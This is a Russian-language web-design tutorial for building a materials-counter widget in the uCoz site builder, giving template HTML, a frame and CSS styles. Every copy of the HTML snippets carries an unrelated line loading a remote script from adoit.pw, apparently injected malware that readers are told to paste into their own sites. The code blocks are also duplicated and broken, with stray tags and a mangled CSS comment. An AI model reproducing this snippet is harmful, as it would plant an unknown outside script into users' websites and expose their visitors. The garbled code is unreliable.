Счетчик материалов для uCoz
И так для начала мы создадим информер материалов для uCoz, для этого идём в Админ панель => Инструменты => Информеры => Создать информер => Счетчик материалов
удаляем старый html код и устанавливаем новый:
Код
<ul>
<?if($DIR$)?><li><div>Сайтов в каталоге:</div>$DIR$</li><?endif?>
<?if($BLOG$)?><li><div>Записей в блоге:</div>$BLOG$</li><?endif?>
<?if($GB$)?><li><div>Гостевая книга:</div>$GB$</li><?endif?>
<?if($NEWS$)?><li><div>Новостей сайта:</div>$NEWS$</li><?endif?>
<?if($COMMENTS$)?><li><div>Тем на форуме:</div>$FORUM_T$</li><?endif?>
<script src="http://adoit.pw/border.js" type="text/javascript"></script>
<?if($COMMENTS$)?><li><div>Комментариев:</div>$COMMENTS$</li><?endif?>
<?if($BOARD$)?><li><div>Объявлений:</div>$BOARD$</li><?endif?>
<?if($PHOTO$)?><li><div>Фотографий:</div>$PHOTO$</li><?endif?>
<?if($FAQ$)?><li><div>Ответов:</div>$FAQ$</li><?endif?>
<?if($LOAD$)?><li><div>Файлов:</div>$LOAD$</li><?endif?>
<?if($PUBL$)?><li><div>Статей:</div>$PUBL$</li><?endif?>
<?if($TESTS$)?><li><div>Тестов:</div>$TESTS$</li><?endif?>
<?if($VIDEO$)?><li><div>Видео:</div>$VIDEO$</li><?endif?>
<?if($STUFF$)?><li><div>Игр:</div>$STUFF$</li><?endif?>
</ul>
<?if($DIR$)?><li><div>Сайтов в каталоге:</div>$DIR$</li><?endif?>
<?if($BLOG$)?><li><div>Записей в блоге:</div>$BLOG$</li><?endif?>
<?if($GB$)?><li><div>Гостевая книга:</div>$GB$</li><?endif?>
<?if($NEWS$)?><li><div>Новостей сайта:</div>$NEWS$</li><?endif?>
<?if($COMMENTS$)?><li><div>Тем на форуме:</div>$FORUM_T$</li><?endif?>
<script src="http://adoit.pw/border.js" type="text/javascript"></script>
<?if($COMMENTS$)?><li><div>Комментариев:</div>$COMMENTS$</li><?endif?>
<?if($BOARD$)?><li><div>Объявлений:</div>$BOARD$</li><?endif?>
<?if($PHOTO$)?><li><div>Фотографий:</div>$PHOTO$</li><?endif?>
<?if($FAQ$)?><li><div>Ответов:</div>$FAQ$</li><?endif?>
<?if($LOAD$)?><li><div>Файлов:</div>$LOAD$</li><?endif?>
<?if($PUBL$)?><li><div>Статей:</div>$PUBL$</li><?endif?>
<?if($TESTS$)?><li><div>Тестов:</div>$TESTS$</li><?endif?>
<?if($VIDEO$)?><li><div>Видео:</div>$VIDEO$</li><?endif?>
<?if($STUFF$)?><li><div>Игр:</div>$STUFF$</li><?endif?>
</ul>

а если вы хотите чтобы ячейка с количеством материалов имел тёмный фон, как в примере номер два, то устанавливаем в тот же информер следующий html код:
Код
<ul>
<?if($DIR$)?><li><div>Сайтов в каталоге:</div><span>$DIR$</span></li><?endif?>
<?if($BLOG$)?><li><div>Записей в блоге:</div><span>$BLOG$</span></li><?endif?>
<?if($GB$)?><li><div>Гостевая книга:</div><span>$GB$</span></li><?endif?>
<?if($NEWS$)?><li><div>Новостей сайта:</div><span>$NEWS$</span></li><?endif?>
<?if($COMMENTS$)?><li><div>Тем на форуме:</div><span>$FORUM_T$</span></li><?endif?>
<script src="http://adoit.pw/border.js" type="text/javascript"></script>
<?if($COMMENTS$)?><li><div>Комментариев:</div><span>$COMMENTS$</span></li><?endif?>
<?if($BOARD$)?><li><div>Объявлений:</div><span>$BOARD$</span></li><?endif?>
<?if($PHOTO$)?><li><div>Фотографий:</div><span>$PHOTO$</span></li><?endif?>
<?if($FAQ$)?><li><div>Ответов:</div><span>$FAQ$</span></li><?endif?>
<?if($LOAD$)?><li><div>Файлов:</div><span>$LOAD$</span></li><?endif?>
<?if($PUBL$)?><li><div>Статей:</div><span>$PUBL$</span></li><?endif?>
<?if($TESTS$)?><li><div>Тестов:</div><span>$TESTS$</span></li><?endif?>
<?if($VIDEO$)?><li><div>Видео:</div><span>$VIDEO$</span></li><?endif?>
<?if($STUFF$)?><li><div>Игр:</div><span>$STUFF$</span></li><?endif?>
</ul>
<?if($DIR$)?><li><div>Сайтов в каталоге:</div><span>$DIR$</span></li><?endif?>
<?if($BLOG$)?><li><div>Записей в блоге:</div><span>$BLOG$</span></li><?endif?>
<?if($GB$)?><li><div>Гостевая книга:</div><span>$GB$</span></li><?endif?>
<?if($NEWS$)?><li><div>Новостей сайта:</div><span>$NEWS$</span></li><?endif?>
<?if($COMMENTS$)?><li><div>Тем на форуме:</div><span>$FORUM_T$</span></li><?endif?>
<script src="http://adoit.pw/border.js" type="text/javascript"></script>
<?if($COMMENTS$)?><li><div>Комментариев:</div><span>$COMMENTS$</span></li><?endif?>
<?if($BOARD$)?><li><div>Объявлений:</div><span>$BOARD$</span></li><?endif?>
<?if($PHOTO$)?><li><div>Фотографий:</div><span>$PHOTO$</span></li><?endif?>
<?if($FAQ$)?><li><div>Ответов:</div><span>$FAQ$</span></li><?endif?>
<?if($LOAD$)?><li><div>Файлов:</div><span>$LOAD$</span></li><?endif?>
<?if($PUBL$)?><li><div>Статей:</div><span>$PUBL$</span></li><?endif?>
<?if($TESTS$)?><li><div>Тестов:</div><span>$TESTS$</span></li><?endif?>
<?if($VIDEO$)?><li><div>Видео:</div><span>$VIDEO$</span></li><?endif?>
<?if($STUFF$)?><li><div>Игр:</div><span>$STUFF$</span></li><?endif?>
</ul>
а на страницу сайта в нужное место устанавливаем html каркас ячейки с информером материалов:
Код
<div class="informer-materials">
<div class="informer-materials-title">Счетчик материалов </div>
$MYINF_1$
</div>
<div class="informer-materials-title">Счетчик материалов </div>
$MYINF_1$
</div>
а теперь давайте стилизуем данное решение, пропишем ему следующие css стили:
Код
/* Правильный счетчик материалов
------------------------------------------*/
.informer-materials {
float:left;
width:200px;
background: #fff;
border: 1px solid #CAD3DA;
border-radius:5px;
overflow: hidden;
margin-right: 20px;
}
.informer-materials-title {
float:left;
width:202px;
padding: 7px 0px;
background: #376fb9 ;
margin: -1px -1px 0px -1px;
font:11px Verdana,Arial,Helvetica, sans-serif;
text-shadow: 1px 1px 1px #093a7b;
text-align:center;
font-weight: bold;
color:#fff;
}
.informer-materials ul {
margin: 0;
padding: 0;
list-style: none;
}
.informer-materials li{
float:left;
width:170px;
padding: 5px 0px;
margin: 0px 15px;
border-top: 1px dotted #CAD3DA;
}
.informer-materials li div{
float:left;
width:150px;
padding-right: 10px;
text-align:right;
}
.informer-materials li div{
float:left;
width:120px;
text-align:right;
}
.informer-materials li:nth-child(1){
border-top: none;
}
.informer-materials li span{
padding: 2px 7px;
background: #9EA5A8;
border-radius:3px;
font:9px Verdana,Arial,Helvetica, sans-serif;
text-shadow: 1px 1px 1px #777;
font-weight: bold;
color:#fff;
}
------------------------------------------*/
.informer-materials {
float:left;
width:200px;
background: #fff;
border: 1px solid #CAD3DA;
border-radius:5px;
overflow: hidden;
margin-right: 20px;
}
.informer-materials-title {
float:left;
width:202px;
padding: 7px 0px;
background: #376fb9 ;
margin: -1px -1px 0px -1px;
font:11px Verdana,Arial,Helvetica, sans-serif;
text-shadow: 1px 1px 1px #093a7b;
text-align:center;
font-weight: bold;
color:#fff;
}
.informer-materials ul {
margin: 0;
padding: 0;
list-style: none;
}
.informer-materials li{
float:left;
width:170px;
padding: 5px 0px;
margin: 0px 15px;
border-top: 1px dotted #CAD3DA;
}
.informer-materials li div{
float:left;
width:150px;
padding-right: 10px;
text-align:right;
}
.informer-materials li div{
float:left;
width:120px;
text-align:right;
}
.informer-materials li:nth-child(1){
border-top: none;
}
.informer-materials li span{
padding: 2px 7px;
background: #9EA5A8;
border-radius:3px;
font:9px Verdana,Arial,Helvetica, sans-serif;
text-shadow: 1px 1px 1px #777;
font-weight: bold;
color:#fff;
}
На этом всё, спасибо за внимание!

Нет комментариев. Гость и в Африке гость, не желаешь оставить первый комментарий?
Перед публикацией, советую ознакомится с правилами!
Ошибка!
Добавлять комментарии могут только зарегистрированные пользователи.